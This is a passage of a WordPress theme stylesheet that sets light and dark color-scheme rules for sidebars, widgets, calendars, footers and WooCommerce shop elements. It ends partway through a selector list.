.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #43454c;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #d0d0d0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #5e606d;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #505050;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #333333;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #f4f4f4;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #000000;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #a0a0a0;
}
.sidebar_outer_menu .menu_side_nav > li ul,
.sidebar_outer_menu .menu_side_responsive > li ul {
  line-height: 1.3em;
}
.sidebar_outer_menu .menu_side_nav > li ul li a,
.sidebar_outer_menu .menu_side_responsive > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #B4CF04;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #20c7ca;
}
.scheme_original .body_filled .widget_area[class*="scheme_"].sidebar .widget_area_inner aside,
.scheme_original .widget_area.sidebar aside > .widget_title,
.scheme_original .widget_area aside .post_item,
.scheme_original .search_results.widget_area .post_item + .post_item {
  border-color: #f4f4f4;
}
.scheme_dark .body_filled .widget_area[class*="scheme_"].sidebar .widget_area_inner aside,
.scheme_dark .widget_area.sidebar aside > .widget_title,
.scheme_dark .widget_area aside .post_item,
.scheme_dark .search_results.widget_area .post_item + .post_item {
  border-color: #000000;
}
.scheme_original .sidebar_inner aside:nth-child(3n+4),
.scheme_original .sidebar_inner aside:nth-child(3n+5),
.scheme_original .sidebar_inner aside:nth-child(3n+6),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_original .widget_area_inner aside:nth-child(2n+3),
.scheme_original .widget_area_inner aside:nth-child(2n+4),
.scheme_original .widget_area_inner aside+aside {
  border-color: #f4f4f4;
}
.scheme_dark .sidebar_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_inner aside:nth-child(3n+6),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_dark .widget_area_inner aside:nth-child(2n+3),
.scheme_dark .widget_area_inner aside:nth-child(2n+4),
.scheme_dark .widget_area_inner aside+aside {
  border-color: #000000;
}
.scheme_original .widget_area_inner {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner {
  color: #909090;
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner button:before {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner a,
.scheme_dark .widget_area_inner button:before {
  color: #909090;
}
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner button:hover:before {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner ul li a,
.scheme_dark .widget_area_inner button:hover:before {
  color: #909090;
}
.scheme_original .widget_area_inner ul li:hover a {
  color: #D6E010;
}
.scheme_dark .widget_area_inner ul li:hover a {
  color: #189799;
}
.scheme_original .widget_area_inner ul li:before {
  color: #ffffff;
}
.scheme_dark .widget_area_inner ul li:before {
  color: #f0f0f0;
}
.scheme_original .widget_area_inner ul li:before {
  background-color: #B4CF04;
}
.scheme_dark .widget_area_inner ul li:before {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner ul li:hover:before {
  background-color: #D6E010;
}
.scheme_dark .widget_area_inner ul li:hover:before {
  background-color: #189799;
}
.scheme_original .widget_area_inner .post_title a {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .post_title a {
  color: #e0e0e0;
}
.scheme_original .widget_area_inner .post_title a:hover {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .post_title a:hover {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a,
.scheme_original .widget_area_inner .post_info a {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_text a,
.scheme_dark .widget_area_inner .post_info a {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a:hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_text a:hover,
.scheme_dark .widget_area_inner .post_info a:hover {
  color: #189799;
}
.scheme_original aside.widget.widget_archive select {
  border-color: #f4f4f4;
}
.scheme_dark aside.widget.widget_archive select {
  border-color: #000000;
}
.scheme_original .widget_area .widget_recent_posts article.post_item + article.post_item,
.scheme_original .widget_area.footer_wrap .widget_recent_posts article.post_item {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area .widget_recent_posts article.post_item + article.post_item,
.scheme_dark .widget_area.footer_wrap .widget_recent_posts article.post_item {
  border-color: #000000;
}
.scheme_original .widget_area_inner .widget_search .search_field {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_search .search_field {
  border-color: #000000;
}
.scheme_original .widget_area .widget_search .search_button:before {
  color: #344a5f;
}
.scheme_dark .widget_area .widget_search .search_button:before {
  color: #e0e0e0;
}
.scheme_original .widget_area .widget_search .search_button:hover:before {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_search .search_button:hover:before {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar .month_cur,
.scheme_original .widget_area_inner .widget_calendar .month_cur a,
.scheme_original .widget_area_inner .widget_calendar .month_prev a:before,
.scheme_original .widget_area_inner .widget_calendar .month_next a:before {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .widget_calendar .month_cur,
.scheme_dark .widget_area_inner .widget_calendar .month_cur a,
.scheme_dark .widget_area_inner .widget_calendar .month_prev a:before,
.scheme_dark .widget_area_inner .widget_calendar .month_next a:before {
  color: #e0e0e0;
}
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur a,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_prev a:before,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_next a:before {
  color: #ffffff;
}
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur a,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_prev a:before,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_next a:before {
  color: #f0f0f0;
}
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .widget_calendar .weekday {
  color: #e0e0e0;
}
.scheme_original .widget_area .widget_calendar table thead:before {
  background-color: #B4CF04;
}
.scheme_dark .widget_area .widget_calendar table thead:before {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td a {
  color: #43454c;
}
.scheme_dark .widget_area_inner .widget_calendar td a {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_calendar td a:hover {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td.today a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_calendar td.today a:hover {
  color: #189799;
}
.scheme_original .widget_area_inner .widget_calendar td.today a:hover {
  border-color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_calendar td.today a:hover {
  border-color: #189799;
}
.scheme_original .widget_area aside.widget_rss > ul li,
.scheme_original .widget_area aside.widget_rss > ul li:first-child {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area aside.widget_rss > ul li,
.scheme_dark .widget_area aside.widget_rss > ul li:first-child {
  border-color: #000000;
}
.scheme_original .widget_area aside > .widget_title .rsswidget,
.scheme_original .widget_area .widget_rss li > a {
  color: #3b3b42;
}
.scheme_dark .widget_area aside > .widget_title .rsswidget,
.scheme_dark .widget_area .widget_rss li > a {
  color: #e0e0e0;
}
.scheme_original .widget_area aside > .widget_title .rsswidget:hover,
.scheme_original .widget_area .widget_rss li > a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area aside > .widget_title .rsswidget:hover,
.scheme_dark .widget_area .widget_rss li > a:hover {
  color: #189799;
}
.scheme_original .widget_area .widget_rss li .rss-date {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_rss li .rss-date {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  border-color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  background-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  background-color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  color: #f0f0f0;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  background-color: #B4CF04;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  background-color: #20c7ca;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  color: #f0f0f0;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #f4f4f4;
}
.scheme_dark .sidebar_outer_inner aside,
.scheme_dark .sidebar_inner aside {
  border-top-color: #000000;
}
.scheme_original div.page_content_wrap + .footer_wrap.widget_area .footer_wrap_inner {
  background-color: rgba(78,80,93,0.04);
}
.scheme_dark div.page_content_wrap + .footer_wrap.widget_area .footer_wrap_inner {
  background-color: rgba(102,102,102,0.04);
}
.scheme_original .footer_wrap.call_to_action {
  background-color: #B4CF04;
}
.scheme_dark .footer_wrap.call_to_action {
  background-color: #20c7ca;
}
.scheme_original .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  background-color: #ffffff;
}
.scheme_dark .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  background-color: #f0f0f0;
}
.scheme_original .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  color: #B4CF04;
}
.scheme_dark .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  color: #20c7ca;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #9fa0a3;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  color: #909090;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  background-color: #333333;
}
.scheme_original .contacts_wrap_inner {
  color: #ffffff;
}
.scheme_dark .contacts_wrap_inner {
  color: #f0f0f0;
}
.scheme_original .contacts_wrap_inner {
  background-color: #B4CF04;
}
.scheme_dark .contacts_wrap_inner {
  background-color: #20c7ca;
}
.scheme_original .copyright_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .copyright_wrap_inner {
  background-color: #333333;
}
.scheme_original div.page_content_wrap  + .copyright_wrap  .copyright_wrap_inner,
.scheme_original .footer_wrap.widget_area  + .copyright_wrap  .copyright_wrap_inner,
.scheme_original .contacts_wrap   + .copyright_wrap  .copyright_wrap_inner {
  border-color: #f4f4f4;
}
.scheme_dark div.page_content_wrap  + .copyright_wrap  .copyright_wrap_inner,
.scheme_dark .footer_wrap.widget_area  + .copyright_wrap  .copyright_wrap_inner,
.scheme_dark .contacts_wrap   + .copyright_wrap  .copyright_wrap_inner {
  border-color: #000000;
}
.scheme_original .copyright_wrap_inner .copyright_text {
  color: #9fa0a3;
}
.scheme_dark .copyright_wrap_inner .copyright_text {
  color: #909090;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #9fa0a3;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a {
  color: #909090;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #B4CF04;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #20c7ca;
}
.scroll_to_top {
  border: 2px solid rgba(255,255,255,0.3);
}
.scheme_original .scroll_to_top {
  color: #ffffff;
}
.scheme_dark .scroll_to_top {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top {
  background-color: #B4CF04;
}
.scheme_dark .scroll_to_top {
  background-color: #20c7ca;
}
.scheme_original .scroll_to_top:before {
  color: #ffffff;
}
.scheme_dark .scroll_to_top:before {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_dark .scroll_to_top:hover {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top:hover {
  background-color: #D6E010;
}
.scheme_dark .scroll_to_top:hover {
  background-color: #189799;
}
.scheme_original .popup_wrap {
  background-color: #ffffff;
}
.scheme_dark .popup_wrap {
  background-color: #333333;
}
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li > .amount,
.scheme_original .woocommerce ul.product_list_widget li > .amount,
.scheme_original .woocommerce-page ul.cart_list li > .amount,
.scheme_original .woocommerce-page ul.product_list_widget li > .amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li ins .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
  color: #B4CF04;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce-page .woocommerce-message:before,
.scheme_dark .woocommerce div.product span.price,
.scheme_dark .woocommerce div.product p.price,
.scheme_dark .woocommerce #content div.product span.price,
.scheme_dark .woocommerce #content div.product p.price,
.scheme_dark .woocommerce-page div.product span.price,
.scheme_dark .woocommerce-page div.product p.price,
.scheme_dark .woocommerce-page #content div.product span.price,
.scheme_dark .woocommerce-page #content div.product p.price,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce .quantity input[type="button"]:hover,
.scheme_dark .woocommerce #content input[type="button"]:hover,
.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,
.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_dark .woocommerce ul.cart_list li > .amount,
.scheme_dark .woocommerce ul.product_list_widget li > .amount,
.scheme_dark .woocommerce-page ul.cart_list li > .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li > .amount,
.scheme_dark .woocommerce ul.cart_list li span .amount,
.scheme_dark .woocommerce ul.product_list_widget li span .amount,
.scheme_dark .woocommerce-page ul.cart_list li span .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,
.scheme_dark .woocommerce ul.cart_list li ins .amount,
.scheme_dark .woocommerce ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce-page ul.cart_list li ins .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce a:hover h3,
.scheme_dark .woocommerce-page a:hover h3,
.scheme_dark .woocommerce .cart-collaterals .order-total strong,
.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,
.scheme_dark .woocommerce .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce .star-rating,
.scheme_dark .woocommerce-page .star-rating,
.scheme_dark .woocommerce .star-rating:before,
.scheme_dark .woocommerce-page .star-rating:before,
.scheme_dark .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_dark .woocommerce #review_form #respond .stars a,
.scheme_dark .woocommerce-page #review_form #respond .stars a {
  color: #20c7ca;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #20c7ca;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #B4CF04;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #20c7ca;
}
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #B4CF04;
}
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce-page .woocommerce-message,
.scheme_dark .woocommerce a.button.alt:active,
.scheme_dark .woocommerce button.button.alt:active,
.scheme_dark .woocommerce input.button.alt:active,
.scheme_dark .woocommerce #respond input#submit.alt:active,
.scheme_dark .woocommerce #content input.button.alt:active,
.scheme_dark .woocommerce-page a.button.alt:active,
.scheme_dark .woocommerce-page button.button.alt:active,
.scheme_dark .woocommerce-page input.button.alt:active,
.scheme_dark .woocommerce-page #respond input#submit.alt:active,
.scheme_dark .woocommerce-page #content input.button.alt:active,
.scheme_dark .woocommerce a.button:active,
.scheme_dark .woocommerce button.button:active,
.scheme_dark .woocommerce input.button:active,
.scheme_dark .woocommerce #respond input#submit:active,
.scheme_dark .woocommerce #content input.button:active,
.scheme_dark .woocommerce-page a.button:active,
.scheme_dark .woocommerce-page button.button:active,
.scheme_dark .woocommerce-page input.button:active,
.scheme_dark .woocommerce-page #respond input#submit:active,
.scheme_dark .woocommerce-page #content input.button:active {
  border-top-color: #20c7ca;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  background-color: #20c7ca;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
